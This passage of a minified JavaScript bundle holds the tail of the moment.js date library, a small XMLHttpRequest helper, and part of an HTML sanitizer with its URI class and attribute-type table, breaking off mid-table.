Pi(t,e,i){if(l(t)&&(e=t,t=void 0),t=t||"",null!=e)return Mi(t,e,i,"month");var n,r=[];for(n=0;n<12;n++)r[n]=Mi(t,n,i,"month");return r}function Oi(t,e,i,n){"boolean"==typeof t?(l(e)&&(i=e,e=void 0),e=e||""):(i=e=t,t=!1,l(e)&&(i=e,e=void 0),e=e||"");var r,o=me(),s=t?o._week.dow:0,a=[];if(null!=i)return Mi(e,(i+s)%7,n,"day");for(r=0;r<7;r++)a[r]=Mi(e,(r+s)%7,n,"day");return a}ki.calendar=function(t,e,i){var n=this._calendar[t]||this._calendar.sameElse;return C(n)?n.call(e,i):n},ki.longDateFormat=function(t){var e=this._longDateFormat[t],i=this._longDateFormat[t.toUpperCase()];return e||!i?e:(this._longDateFormat[t]=i.match(P).map((function(t){return"MMMM"===t||"MM"===t||"DD"===t||"dddd"===t?t.slice(1):t})).join(""),this._longDateFormat[t])},ki.invalidDate=function(){return this._invalidDate},ki.ordinal=function(t){return this._ordinal.replace("%d",t)},ki.preparse=Si,ki.postformat=Si,ki.relativeTime=function(t,e,i,n){var r=this._relativeTime[i];return C(r)?r(t,e,i,n):r.replace(/%d/i,t)},ki.pastFuture=function(t,e){var i=this._relativeTime[t>0?"future":"past"];return C(i)?i(e):i.replace(/%s/i,e)},ki.set=function(t){var e,i;for(i in t)o(t,i)&&(C(e=t[i])?this[i]=e:this["_"+i]=e);this._config=t,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)},ki.eras=function(t,e){var n,r,o,s=this._eras||me("en")._eras;for(n=0,r=s.length;n<r;++n){if("string"==typeof s[n].since)o=i(s[n].since).startOf("day"),s[n].since=o.valueOf();switch(typeof s[n].until){case"undefined":s[n].until=1/0;break;case"string":o=i(s[n].until).startOf("day").valueOf(),s[n].until=o.valueOf()}}return s},ki.erasParse=function(t,e,i){var n,r,o,s,a,l=this.eras();for(t=t.toUpperCase(),n=0,r=l.length;n<r;++n)if(o=l[n].name.toUpperCase(),s=l[n].abbr.toUpperCase(),a=l[n].narrow.toUpperCase(),i)switch(e){case"N":case"NN":case"NNN":if(s===t)return l[n];break;case"NNNN":if(o===t)return l[n];break;case"NNNNN":if(a===t)return l[n]}else if([o,s,a].indexOf(t)>=0)return l[n]},ki.erasConvertYear=function(t,e){var n=t.since<=t.until?1:-1;return void 0===e?i(t.since).year():i(t.since).year()+(e-t.offset)*n},ki.erasAbbrRegex=function(t){return o(this,"_erasAbbrRegex")||gi.call(this),t?this._erasAbbrRegex:this._erasRegex},ki.erasNameRegex=function(t){return o(this,"_erasNameRegex")||gi.call(this),t?this._erasNameRegex:this._erasRegex},ki.erasNarrowRegex=function(t){return o(this,"_erasNarrowRegex")||gi.call(this),t?this._erasNarrowRegex:this._erasRegex},ki.months=function(t,e){return t?n(this._months)?this._months[t.month()]:this._months[(this._months.isFormat||It).test(e)?"format":"standalone"][t.month()]:n(this._months)?this._months:this._months.standalone},ki.monthsShort=function(t,e){return t?n(this._monthsShort)?this._monthsShort[t.month()]:this._monthsShort[It.test(e)?"format":"standalone"][t.month()]:n(this._monthsShort)?this._monthsShort:this._monthsShort.standalone},ki.monthsParse=function(t,e,i){var n,r,o;if(this._monthsParseExact)return jt.call(this,t,e,i);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),n=0;n<12;n++){if(r=d([2e3,n]),i&&!this._longMonthsParse[n]&&(this._longMonthsParse[n]=new RegExp("^"+this.months(r,"").replace(".","")+"$","i"),this._shortMonthsParse[n]=new RegExp("^"+this.monthsShort(r,"").replace(".","")+"$","i")),i||this._monthsParse[n]||(o="^"+this.months(r,"")+"|^"+this.monthsShort(r,""),this._monthsParse[n]=new RegExp(o.replace(".",""),"i")),i&&"MMMM"===e&&this._longMonthsParse[n].test(t))return n;if(i&&"MMM"===e&&this._shortMonthsParse[n].test(t))return n;if(!i&&this._monthsParse[n].test(t))return n}},ki.monthsRegex=function(t){return this._monthsParseExact?(o(this,"_monthsRegex")||Ht.call(this),t?this._monthsStrictRegex:this._monthsRegex):(o(this,"_monthsRegex")||(this._monthsRegex=Rt),this._monthsStrictRegex&&t?this._monthsStrictRegex:this._monthsRegex)},ki.monthsShortRegex=function(t){return this._monthsParseExact?(o(this,"_monthsRegex")||Ht.call(this),t?this._monthsShortStrictRegex:this._monthsShortRegex):(o(this,"_monthsShortRegex")||(this._monthsShortRegex=Nt),this._monthsShortStrictRegex&&t?this._monthsShortStrictRegex:this._monthsShortRegex)},ki.week=function(t){return Vt(t,this._week.dow,this._week.doy).week},ki.firstDayOfYear=function(){return this._week.doy},ki.firstDayOfWeek=function(){return this._week.dow},ki.weekdays=function(t,e){var i=n(this._weekdays)?this._weekdays:this._weekdays[t&&!0!==t&&this._weekdays.isFormat.test(e)?"format":"standalone"];return!0===t?Wt(i,this._week.dow):t?i[t.day()]:i},ki.weekdaysMin=function(t){return!0===t?Wt(this._weekdaysMin,this._week.dow):t?this._weekdaysMin[t.day()]:this._weekdaysMin},ki.weekdaysShort=function(t){return!0===t?Wt(this._weekdaysShort,this._week.dow):t?this._weekdaysShort[t.day()]:this._weekdaysShort},ki.weekdaysParse=function(t,e,i){var n,r,o;if(this._weekdaysParseExact)return te.call(this,t,e,i);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),n=0;n<7;n++){if(r=d([2e3,1]).day(n),i&&!this._fullWeekdaysParse[n]&&(this._fullWeekdaysParse[n]=new RegExp("^"+this.weekdays(r,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[n]=new RegExp("^"+this.weekdaysShort(r,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[n]=new RegExp("^"+this.weekdaysMin(r,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[n]||(o="^"+this.weekdays(r,"")+"|^"+this.weekdaysShort(r,"")+"|^"+this.weekdaysMin(r,""),this._weekdaysParse[n]=new RegExp(o.replace(".",""),"i")),i&&"dddd"===e&&this._fullWeekdaysParse[n].test(t))return n;if(i&&"ddd"===e&&this._shortWeekdaysParse[n].test(t))return n;if(i&&"dd"===e&&this._minWeekdaysParse[n].test(t))return n;if(!i&&this._weekdaysParse[n].test(t))return n}},ki.weekdaysRegex=function(t){return this._weekdaysParseExact?(o(this,"_weekdaysRegex")||ee.call(this),t?this._weekdaysStrictRegex:this._weekdaysRegex):(o(this,"_weekdaysRegex")||(this._weekdaysRegex=Jt),this._weekdaysStrictRegex&&t?this._weekdaysStrictRegex:this._weekdaysRegex)},ki.weekdaysShortRegex=function(t){return this._weekdaysParseExact?(o(this,"_weekdaysRegex")||ee.call(this),t?this._weekdaysShortStrictRegex:this._weekdaysShortRegex):(o(this,"_weekdaysShortRegex")||(this._weekdaysShortRegex=Xt),this._weekdaysShortStrictRegex&&t?this._weekdaysShortStrictRegex:this._weekdaysShortRegex)},ki.weekdaysMinRegex=function(t){return this._weekdaysParseExact?(o(this,"_weekdaysRegex")||ee.call(this),t?this._weekdaysMinStrictRegex:this._weekdaysMinRegex):(o(this,"_weekdaysMinRegex")||(this._weekdaysMinRegex=Qt),this._weekdaysMinStrictRegex&&t?this._weekdaysMinStrictRegex:this._weekdaysMinRegex)},ki.isPM=function(t){return"p"===(t+"").toLowerCase().charAt(0)},ki.meridiem=function(t,e,i){return t>11?i?"pm":"PM":i?"am":"AM"},pe("en",{eras:[{since:"0001-01-01",until:1/0,offset:1,name:"Anno Domini",narrow:"AD",abbr:"AD"},{since:"0000-12-31",until:-1/0,offset:1,name:"Before Christ",narrow:"BC",abbr:"BC"}],dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(t){var e=t%10;return t+(1===ct(t%100/10)?"th":1===e?"st":2===e?"nd":3===e?"rd":"th")}}),i.lang=x("moment.lang is deprecated. Use moment.locale instead.",pe),i.langData=x("moment.langData is deprecated. Use moment.localeData instead.",me);var Ai=Math.abs;function Di(t,e,i,n){var r=Ge(e,i);return t._milliseconds+=n*r._milliseconds,t._days+=n*r._days,t._months+=n*r._months,t._bubble()}function Ii(t){return t<0?Math.floor(t):Math.ceil(t)}function Ni(t){return 4800*t/146097}function Ri(t){return 146097*t/4800}function ji(t){return function(){return this.as(t)}}var zi=ji("ms"),Fi=ji("s"),Hi=ji("m"),Bi=ji("h"),Ui=ji("d"),qi=ji("w"),Zi=ji("M"),Vi=ji("Q"),$i=ji("y"),Wi=zi;function Yi(t){return function(){return this.isValid()?this._data[t]:NaN}}var Gi=Yi("milliseconds"),Ki=Yi("seconds"),Ji=Yi("minutes"),Xi=Yi("hours"),Qi=Yi("days"),tn=Yi("months"),en=Yi("years");var nn=Math.round,rn={ss:44,s:45,m:45,h:22,d:26,w:null,M:11};function on(t,e,i,n,r){return r.relativeTime(e||1,!!i,t,n)}var sn=Math.abs;function an(t){return(t>0)-(t<0)||+t}function ln(){if(!this.isValid())return this.localeData().invalidDate();var t,e,i,n,r,o,s,a,l=sn(this._milliseconds)/1e3,u=sn(this._days),c=sn(this._months),h=this.asSeconds();return h?(t=ut(l/60),e=ut(t/60),l%=60,t%=60,i=ut(c/12),c%=12,n=l?l.toFixed(3).replace(/\.?0+$/,""):"",r=h<0?"-":"",o=an(this._months)!==an(h)?"-":"",s=an(this._days)!==an(h)?"-":"",a=an(this._milliseconds)!==an(h)?"-":"",r+"P"+(i?o+i+"Y":"")+(c?o+c+"M":"")+(u?s+u+"D":"")+(e||t||l?"T":"")+(e?a+e+"H":"")+(t?a+t+"M":"")+(l?a+n+"S":"")):"P0D"}var un=ze.prototype;return un.isValid=function(){return this._isValid},un.abs=function(){var t=this._data;return this._milliseconds=Ai(this._milliseconds),this._days=Ai(this._days),this._months=Ai(this._months),t.milliseconds=Ai(t.milliseconds),t.seconds=Ai(t.seconds),t.minutes=Ai(t.minutes),t.hours=Ai(t.hours),t.months=Ai(t.months),t.years=Ai(t.years),this},un.add=function(t,e){return Di(this,t,e,1)},un.subtract=function(t,e){return Di(this,t,e,-1)},un.as=function(t){if(!this.isValid())return NaN;var e,i,n=this._milliseconds;if("month"===(t=z(t))||"quarter"===t||"year"===t)switch(e=this._days+n/864e5,i=this._months+Ni(e),t){case"month":return i;case"quarter":return i/3;case"year":return i/12}else switch(e=this._days+Math.round(Ri(this._months)),t){case"week":return e/7+n/6048e5;case"day":return e+n/864e5;case"hour":return 24*e+n/36e5;case"minute":return 1440*e+n/6e4;case"second":return 86400*e+n/1e3;case"millisecond":return Math.floor(864e5*e)+n;default:throw new Error("Unknown unit "+t)}},un.asMilliseconds=zi,un.asSeconds=Fi,un.asMinutes=Hi,un.asHours=Bi,un.asDays=Ui,un.asWeeks=qi,un.asMonths=Zi,un.asQuarters=Vi,un.asYears=$i,un.valueOf=Wi,un._bubble=function(){var t,e,i,n,r,o=this._milliseconds,s=this._days,a=this._months,l=this._data;return o>=0&&s>=0&&a>=0||o<=0&&s<=0&&a<=0||(o+=864e5*Ii(Ri(a)+s),s=0,a=0),l.milliseconds=o%1e3,t=ut(o/1e3),l.seconds=t%60,e=ut(t/60),l.minutes=e%60,i=ut(e/60),l.hours=i%24,s+=ut(i/24),a+=r=ut(Ni(s)),s-=Ii(Ri(r)),n=ut(a/12),a%=12,l.days=s,l.months=a,l.years=n,this},un.clone=function(){return Ge(this)},un.get=function(t){return t=z(t),this.isValid()?this[t+"s"]():NaN},un.milliseconds=Gi,un.seconds=Ki,un.minutes=Ji,un.hours=Xi,un.days=Qi,un.weeks=function(){return ut(this.days()/7)},un.months=tn,un.years=en,un.humanize=function(t,e){if(!this.isValid())return this.localeData().invalidDate();var i,n,r=!1,o=rn;return"object"==typeof t&&(e=t,t=!1),"boolean"==typeof t&&(r=t),"object"==typeof e&&(o=Object.assign({},rn,e),null!=e.s&&null==e.ss&&(o.ss=e.s-1)),n=function(t,e,i,n){var r=Ge(t).abs(),o=nn(r.as("s")),s=nn(r.as("m")),a=nn(r.as("h")),l=nn(r.as("d")),u=nn(r.as("M")),c=nn(r.as("w")),h=nn(r.as("y")),d=o<=i.ss&&["s",o]||o<i.s&&["ss",o]||s<=1&&["m"]||s<i.m&&["mm",s]||a<=1&&["h"]||a<i.h&&["hh",a]||l<=1&&["d"]||l<i.d&&["dd",l];return null!=i.w&&(d=d||c<=1&&["w"]||c<i.w&&["ww",c]),(d=d||u<=1&&["M"]||u<i.M&&["MM",u]||h<=1&&["y"]||["yy",h])[2]=e,d[3]=+t>0,d[4]=n,on.apply(null,d)}(this,!r,o,i=this.localeData()),r&&(n=i.pastFuture(+this,n)),i.postformat(n)},un.toISOString=ln,un.toString=ln,un.toJSON=ln,un.locale=oi,un.localeData=ai,un.toIsoString=x("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",ln),un.lang=si,I("X",0,0,"unix"),I("x",0,0,"valueOf"),st("x",tt),st("X",/[+-]?\d+(\.\d{1,3})?/),dt("X",(function(t,e,i){i._d=new Date(1e3*parseFloat(t))})),dt("x",(function(t,e,i){i._d=new Date(ct(t))})),
//! moment.js
i.version="2.30.1",t=De,i.fn=Ci,i.min=function(){return Re("isBefore",[].slice.call(arguments,0))},i.max=function(){return Re("isAfter",[].slice.call(arguments,0))},i.now=function(){return Date.now?Date.now():+new Date},i.utc=d,i.unix=function(t){return De(1e3*t)},i.months=function(t,e){return Pi(t,e,"months")},i.isDate=u,i.locale=pe,i.invalid=m,i.duration=Ge,i.isMoment=b,i.weekdays=function(t,e,i){return Oi(t,e,i,"weekdays")},i.parseZone=function(){return De.apply(null,arguments).parseZone()},i.localeData=me,i.isDuration=Fe,i.monthsShort=function(t,e){return Pi(t,e,"monthsShort")},i.weekdaysMin=function(t,e,i){return Oi(t,e,i,"weekdaysMin")},i.defineLocale=fe,i.updateLocale=function(t,e){if(null!=e){var i,n,r=ae;null!=le[t]&&null!=le[t].parentLocale?le[t].set(S(le[t]._config,e)):(null!=(n=de(t))&&(r=n._config),e=S(r,e),null==n&&(e.abbr=t),(i=new k(e)).parentLocale=le[t],le[t]=i),pe(t)}else null!=le[t]&&(null!=le[t].parentLocale?(le[t]=le[t].parentLocale,t===pe()&&pe(t)):null!=le[t]&&delete le[t]);return le[t]},i.locales=function(){return L(le)},i.weekdaysShort=function(t,e,i){return Oi(t,e,i,"weekdaysShort")},i.normalizeUnits=z,i.relativeTimeRounding=function(t){return void 0===t?nn:"function"==typeof t&&(nn=t,!0)},i.relativeTimeThreshold=function(t,e){return void 0!==rn[t]&&(void 0===e?rn[t]:(rn[t]=e,"s"===t&&(rn.ss=e-1),!0))},i.calendarFormat=function(t,e){var i=t.diff(e,"days",!0);return i<-6?"sameElse":i<-1?"lastWeek":i<0?"lastDay":i<1?"sameDay":i<2?"nextDay":i<7?"nextWeek":"sameElse"},i.prototype=Ci,i.HTML5_FMT={DATETIME_LOCAL:"YYYY-MM-DDTHH:mm",DATETIME_LOCAL_SECONDS:"YYYY-MM-DDTHH:mm:ss",DATETIME_LOCAL_MS:"YYYY-MM-DDTHH:mm:ss.SSS",DATE:"YYYY-MM-DD",TIME:"HH:mm",TIME_SECONDS:"HH:mm:ss",TIME_MS:"HH:mm:ss.SSS",WEEK:"GGGG-[W]WW",MONTH:"YYYY-MM"},i})),function t(e,i,n){function r(s,a){if(!i[s]){if(!e[s]){var l="function"==typeof require&&require;if(!a&&l)return l(s,!0);if(o)return o(s,!0);var u=new Error("Cannot find module '"+s+"'");throw u.code="MODULE_NOT_FOUND",u}var c=i[s]={exports:{}};e[s][0].call(c.exports,(function(t){return r(e[s][1][t]||t)}),c,c.exports,t,e,i,n)}return i[s].exports}for(var o="function"==typeof require&&require,s=0;s<n.length;s++)r(n[s]);return r}({1:[function(t,e,i){void 0!==e&&(e.exports=function(t,e,i){function n(){void 0===s.status||function(t){return t>=200&&t<300||304===t}(s.status)?e.call(s,null,s):e.call(s,s,null)}var r=!1;if(void 0===window.XMLHttpRequest)return e(Error("Browser not supported"));if(void 0===i){var o=t.match(/^\s*https?:\/\/[^\/]*/);i=o&&o[0]!==location.protocol+"//"+location.hostname+(location.port?":"+location.port:"")}var s=new window.XMLHttpRequest;if(i&&!("withCredentials"in s)){s=new window.XDomainRequest;var a=e;e=function(){if(r)a.apply(this,arguments);else{var t=this,e=arguments;setTimeout((function(){a.apply(t,e)}),0)}}}return"onload"in s?s.onload=n:s.onreadystatechange=function(){4===s.readyState&&n()},s.onerror=function(t){e.call(this,t||!0,null),e=function(){}},s.onprogress=function(){},s.ontimeout=function(t){e.call(this,t,null),e=function(){}},s.onabort=function(t){e.call(this,t,null),e=function(){}},s.open("GET",t,!0),s.send(null),r=!0,s})},{}],2:[function(t,e,i){function n(t){"use strict";return/^https?/.test(t.getScheme())||/^mailto?/.test(t.getScheme())||"data"==t.getScheme()&&/^image/.test(t.getPath())?t.toString():void 0}function r(t){return t}var o=t("./sanitizer-bundle.js");e.exports=function(t){return t?o(t,n,r):""}},{"./sanitizer-bundle.js":3}],3:[function(t,e,i){var n=function(){function t(t){var e=(""+t).match(h);return e?new s(a(e[1]),a(e[2]),a(e[3]),a(e[4]),a(e[5]),a(e[6]),a(e[7])):null}function e(t){return"string"==typeof t?encodeURIComponent(t):null}function i(t,e){return"string"==typeof t?encodeURI(t).replace(e,n):null}function n(t){var e=t.charCodeAt(0);return"%"+"0123456789ABCDEF".charAt(e>>4&15)+"0123456789ABCDEF".charAt(15&e)}function r(t){if(null===t)return null;for(var e,i=function(t){return t.replace(/(^|\/)\.(?:\/|$)/g,"$1").replace(/\/{2,}/g,"/")}(t),n=u;(e=i.replace(n,"$1"))!=i;i=e);return i}function o(t,e){var i=t.clone(),n=e.hasScheme();n?i.setRawScheme(e.getRawScheme()):n=e.hasCredentials(),n?i.setRawCredentials(e.getRawCredentials()):n=e.hasDomain(),n?i.setRawDomain(e.getRawDomain()):n=e.hasPort();var o=e.getRawPath(),s=r(o);if(n)i.setPort(e.getPort()),s=s&&s.replace(c,"");else if(n=!!o){if(47!==s.charCodeAt(0)){var a=r(i.getRawPath()||"").replace(c,""),l=a.lastIndexOf("/")+1;s=r((l?a.substring(0,l):"")+r(o)).replace(c,"")}}else(s=s&&s.replace(c,""))!==o&&i.setRawPath(s);return n?i.setRawPath(s):n=e.hasQuery(),n?i.setRawQuery(e.getRawQuery()):n=e.hasFragment(),n&&i.setRawFragment(e.getRawFragment()),i}function s(t,e,i,n,r,o,s){this.scheme_=t,this.credentials_=e,this.domain_=i,this.port_=n,this.path_=r,this.query_=o,this.fragment_=s,this.paramCache_=null}function a(t){return"string"==typeof t&&t.length>0?t:null}var l=new RegExp("(/|^)(?:[^./][^/]*|\\.{2,}(?:[^./][^/]*)|\\.{3,}[^/]*)/\\.\\.(?:/|$)"),u=new RegExp(l),c=/^(?:\.\.\/)*(?:\.\.$)?/;s.prototype.toString=function(){var t=[];return null!==this.scheme_&&t.push(this.scheme_,":"),null!==this.domain_&&(t.push("//"),null!==this.credentials_&&t.push(this.credentials_,"@"),t.push(this.domain_),null!==this.port_&&t.push(":",this.port_.toString())),null!==this.path_&&t.push(this.path_),null!==this.query_&&t.push("?",this.query_),null!==this.fragment_&&t.push("#",this.fragment_),t.join("")},s.prototype.clone=function(){return new s(this.scheme_,this.credentials_,this.domain_,this.port_,this.path_,this.query_,this.fragment_)},s.prototype.getScheme=function(){return this.scheme_&&decodeURIComponent(this.scheme_).toLowerCase()},s.prototype.getRawScheme=function(){return this.scheme_},s.prototype.setScheme=function(t){return this.scheme_=i(t,d),this},s.prototype.setRawScheme=function(t){return this.scheme_=t||null,this},s.prototype.hasScheme=function(){return null!==this.scheme_},s.prototype.getCredentials=function(){return this.credentials_&&decodeURIComponent(this.credentials_)},s.prototype.getRawCredentials=function(){return this.credentials_},s.prototype.setCredentials=function(t){return this.credentials_=i(t,d),this},s.prototype.setRawCredentials=function(t){return this.credentials_=t||null,this},s.prototype.hasCredentials=function(){return null!==this.credentials_},s.prototype.getDomain=function(){return this.domain_&&decodeURIComponent(this.domain_)},s.prototype.getRawDomain=function(){return this.domain_},s.prototype.setDomain=function(t){return this.setRawDomain(t&&encodeURIComponent(t))},s.prototype.setRawDomain=function(t){return this.domain_=t||null,this.setRawPath(this.path_)},s.prototype.hasDomain=function(){return null!==this.domain_},s.prototype.getPort=function(){return this.port_&&decodeURIComponent(this.port_)},s.prototype.setPort=function(t){if(t){if((t=Number(t))!==(65535&t))throw new Error("Bad port number "+t);this.port_=""+t}else this.port_=null;return this},s.prototype.hasPort=function(){return null!==this.port_},s.prototype.getPath=function(){return this.path_&&decodeURIComponent(this.path_)},s.prototype.getRawPath=function(){return this.path_},s.prototype.setPath=function(t){return this.setRawPath(i(t,p))},s.prototype.setRawPath=function(t){return t?(t=String(t),this.path_=!this.domain_||/^\//.test(t)?t:"/"+t):this.path_=null,this},s.prototype.hasPath=function(){return null!==this.path_},s.prototype.getQuery=function(){return this.query_&&decodeURIComponent(this.query_).replace(/\+/g," ")},s.prototype.getRawQuery=function(){return this.query_},s.prototype.setQuery=function(t){return this.paramCache_=null,this.query_=e(t),this},s.prototype.setRawQuery=function(t){return this.paramCache_=null,this.query_=t||null,this},s.prototype.hasQuery=function(){return null!==this.query_},s.prototype.setAllParameters=function(t){if("object"==typeof t&&!(t instanceof Array)&&(t instanceof Object||"[object Array]"!==Object.prototype.toString.call(t))){var e=[],i=-1;for(var n in t){"string"==typeof(a=t[n])&&(e[++i]=n,e[++i]=a)}t=e}this.paramCache_=null;for(var r=[],o="",s=0;s<t.length;){n=t[s++];var a=t[s++];r.push(o,encodeURIComponent(n.toString())),o="&",a&&r.push("=",encodeURIComponent(a.toString()))}return this.query_=r.join(""),this},s.prototype.checkParameterCache_=function(){if(!this.paramCache_){var t=this.query_;if(t){for(var e=t.split(/[&\?]/),i=[],n=-1,r=0;r<e.length;++r){var o=e[r].match(/^([^=]*)(?:=(.*))?$/);i[++n]=decodeURIComponent(o[1]).replace(/\+/g," "),i[++n]=decodeURIComponent(o[2]||"").replace(/\+/g," ")}this.paramCache_=i}else this.paramCache_=[]}},s.prototype.setParameterValues=function(t,e){"string"==typeof e&&(e=[e]),this.checkParameterCache_();for(var i=0,n=this.paramCache_,r=[],o=0;o<n.length;o+=2)t===n[o]?i<e.length&&r.push(t,e[i++]):r.push(n[o],n[o+1]);for(;i<e.length;)r.push(t,e[i++]);return this.setAllParameters(r),this},s.prototype.removeParameter=function(t){return this.setParameterValues(t,[])},s.prototype.getAllParameters=function(){return this.checkParameterCache_(),this.paramCache_.slice(0,this.paramCache_.length)},s.prototype.getParameterValues=function(t){this.checkParameterCache_();for(var e=[],i=0;i<this.paramCache_.length;i+=2)t===this.paramCache_[i]&&e.push(this.paramCache_[i+1]);return e},s.prototype.getParameterMap=function(t){this.checkParameterCache_();for(var e={},i=0;i<this.paramCache_.length;i+=2){var n=this.paramCache_[i++],r=this.paramCache_[i++];n in e?e[n].push(r):e[n]=[r]}return e},s.prototype.getParameterValue=function(t){this.checkParameterCache_();for(var e=0;e<this.paramCache_.length;e+=2)if(t===this.paramCache_[e])return this.paramCache_[e+1];return null},s.prototype.getFragment=function(){return this.fragment_&&decodeURIComponent(this.fragment_)},s.prototype.getRawFragment=function(){return this.fragment_},s.prototype.setFragment=function(t){return this.fragment_=t?encodeURIComponent(t):null,this},s.prototype.setRawFragment=function(t){return this.fragment_=t||null,this},s.prototype.hasFragment=function(){return null!==this.fragment_};var h=new RegExp("^(?:([^:/?#]+):)?(?://(?:([^/?#]*)@)?([^/?#:@]*)(?::([0-9]+))?)?([^?#]+)?(?:\\?([^#]*))?(?:#(.*))?$"),d=/[#\/\?@]/g,p=/[\#\?]/g;return s.parse=t,s.create=function(t,r,o,a,l,u,c){var h=new s(i(t,d),i(r,d),e(o),a>0?a.toString():null,i(l,p),null,e(c));return u&&("string"==typeof u?h.setRawQuery(u.replace(/[^?&=0-9A-Za-z_\-~.%]/g,n)):h.setAllParameters(u)),h},s.resolve=o,s.collapse_dots=r,s.utils={mimeTypeOf:function(e){return/\.html$/.test(t(e).getPath())?"text/html":"application/javascript"},resolve:function(e,i){return e?o(t(e),t(i)).toString():""+i}},s}(),r={atype:{NONE:0,URI:1,URI_FRAGMENT:11,SCRIPT:2,STYLE:3,HTML:12,ID:4,IDREF:5,IDREFS:6,GLOBAL_NAME:7,LOCAL_NAME:8,CLASSES:9,FRAME_TARGET:10,MEDIA_QUERY:13}};if(r.atype=r.atype,r.ATTRIBS={"*::class":9,"*::dir":0,"*::draggable":0,"*::hidden":0,"*::id":4,"*::inert":0,"*::itemprop":0,"*::itemref":6,"*::itemscope":0,"*::lang":0,"*::onblur":2,"*::onchange":2,"*::onclick":2,"*::ondblclick":2,"*::onfocus":2,"*::onkeydown":2,"*::onkeypress":2,"*::onkeyup":2,"*::onload":2,"*::onmousedown":2,"*::onmousemove":2,"*::onmouseout":2,"*::onmouseover":2,"*::onmouseup":2,"*::onreset":2,"*::onscroll":2,"*::onselect":2,"*::onsubmit":2,"*::onunload":2,"*::spellcheck":0,"*::style":3,"*::title":0,"*::translate":0,"a::accesskey":0,"a::coords":0,"a::href":1,"a::hreflang":0,"a::name":7,"a::onblur":2,"a::onfocus":2,"a::shape":0,"a::tabindex":0,"a::target":10,"a::type":0,"area::accesskey":0,"area::alt":0,"area::coords":0,"area::href":1,"area::nohref":0,"area::onblur":2,"area::onfocus":2,"area::shape":0,"area::tabindex":0,"area::target":10,"audio::controls":0,"audio::loop":0,"audio::mediagroup":5,"audio::muted":0,"audio::preload":0,"bdo::dir":0,"blockquote::cite":1,"br::clear":0,"button::accesskey":0,"button::disabled":0,"button::name":8,"button::onblur":2,"button::onfocus":2,"button::tabindex":0,"button::type":0,"button::value":0,"canvas::height":0,"canvas::width":0,"caption::align":0,"col::align":0,"col::char":0,"col::charoff":0,"col::span":0,"col::valign":0,"col::width":0,"colgroup::align":0,"colgroup::char":0,"colgroup::charoff":0,"colgroup::span":0,"colgroup::valign":0,"colgroup::width":0,"command::checked":0,"command::command":5,"command::disabled":0,"command::icon":1,"command::label":0,"command::radiogroup":0,"command::type":0,"data::value":0,"del::cite":1,"del::datetime":0,"details::open":0,"dir::compact":0,"div::align":0,"dl::compact":0,"fieldset::disabled":0,"font::color":0,"font::face":0,"font::size":0,"form::accept":0,"form::action":1,"form::autocomplete":0,"form::enctype":0,"form::method":0,"form::name":7,"form::novalidate":0,"form::onreset":2,"form::onsubmit":2,"form::target":10,"h1::align":0,"h2::align":0,"h3::align":0,"h4::align":0,"h5::align":0,"h6::align":0,"hr::align":0,"hr::noshade":0,"hr::size":0,"hr::width":0,"iframe::align":0,"iframe::frameborder":0,"iframe::height":0,"iframe::marginheight":0,"iframe::marginwidth":0,"iframe::width":0,"img::align":0,"img::alt":0,"img::border":0,"img::height":0,"img::hspace":0,"img::ismap":0,"img::name":7,"img::src":1,"img::usemap":11,"img::vspace":0,"img::width":0,"input::accept":0,"input::accesskey":0,"input::align":0,"input::alt":0,"input::autocomplete":0,"input::checked":0,"input::disabled":0,"input::inputmode":0,"input::ismap":0,"input::list":5,"input::max":0,"input::maxlength":0,"input::min":0,"input::multiple":0,"input::name":8,"input::onblur":2,"input::onchange":2,"input::onfocus":2,"input::onselect":2,"input::placeholder":0,"input::readonly":0,"input::required":0,"input::size":0,"input::src":1,"input::step":0,"input::tabindex":0,"input::type":0,"input::usemap":11,"input::value":0,"ins::cite":1,"ins::datetime":0,"label::accesskey":0,"label::for":5,"label::onblur":2,"label::onfocus":2,"legend::accesskey":0,"legend::align":0,"li::type":0,"li::value":0,"map::name":7,"menu::compact":0,"menu::label":0,"menu::type":0,"meter::high":0,"meter::low":0,"meter::max":0,"meter::min":0,"meter::value":0,"ol::compact":0,"ol::reversed":0,"ol::start":0,"ol::type":0,"optgroup::disabled":0,"optgroup::label":0,"option::disabled":0,"option::label":0,"option::selected":0,"option::value":0,"output::for":6,"output::name":8,"p::align":0,"pre::width":0,"progress::max":0,"progress::min":0,"progress::value":0,"q::cite":1,"select::autocomplete":0,"select::disabled":0,"select::multiple":0,"select::name":8,"select::onblur":2,"select::onchange":2,"select::onfocus":2,"select::required":0,"select::size":0,"select::tabindex":0,"source::type":0,"table::align":0,"table::bgcolor":0,"table::border":0,"table::cellpadding":0,"table::cellspacing":0,"table::frame":0,"table::rules":0,"table::summary":0,"table::width":0,"tbody::align":0,"tbody::char":0,"tbody::charoff":0,"tbody::valign":0,"td::abbr":0,"td::align":0,"td::axis":0,"td::bgcolor":0,"td::char":0,"td::charoff":0,"td::colspan":0,"td::headers":6,"td::height":0,"td::nowrap":0,"td::rowspan":0,"td::scope":0,"td::valign":0,"td::width":0,"textarea::accesskey":0,"textarea::autocomplete":0,"textarea::cols":0,"textarea::disabled":0,"textarea::inputmode":0,"textarea::name":8,"textarea::onblur":2,"textarea::onchange":2,"textarea::onfocus":2,"textarea::onselect":2,"textarea::placeholder":0,"textarea::readonly":0,"textarea::required":0,"textarea::rows":0,"textarea::tabindex":0,"textarea::wrap":0,"tfoot::align":0,"tfoot::char":0,"tfoot::charoff":0,"tfoot::valign":0,"th::abbr":0,"th::align":0,"th::axis":0,"th::bgcolor":0,"th::char":0,"th::charoff":0,"th::colspan":0,"th::headers":6,"th::height":0,"th::nowrap":0,"th::rowspan":0,"th::scope":0,"th::valign":0,"th::width":0,"thead::align":0,"thead::char":0,"thead::charoff":0,"thead::valign":0,"tr::align":0,"tr::bgcolor":0,"tr::char":0,"tr::charoff":0,"tr::valign":0,"track::default":0,"track::kind":0,"track::label":0,"track::srclang":0,"ul::compact":0,"ul::type":0,"video::controls":0,"video::height":0,"video::loop":0,"video::mediagroup":5,"v